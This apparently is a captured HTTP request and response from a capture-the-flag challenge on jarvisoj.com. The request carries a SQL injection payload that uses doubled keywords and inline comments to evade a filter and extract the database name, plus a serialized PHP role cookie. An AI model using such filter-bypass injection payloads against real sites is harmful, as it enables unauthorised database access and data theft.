 Request
Raw Params Headers Hex
GET
/%5eHT2mCpcvOLf/index.php?id=-1/*1222*/uniunionon/*123*/selselectect/*123*/1,2,dat
abase()%23 HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie:
UM_distinctid=16c791b1ce2235-02532473487d88-7373e61-144000-16c791b1ce3573;
role=s%3A5%3A%22guest%22%3B; hsh=3a4727d57463f122833d9e732f94e4e0
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 16 Aug 2019 10:21:05 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev
Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 4
Connection: close
Content-Type: text/html; charset=UTF-8
test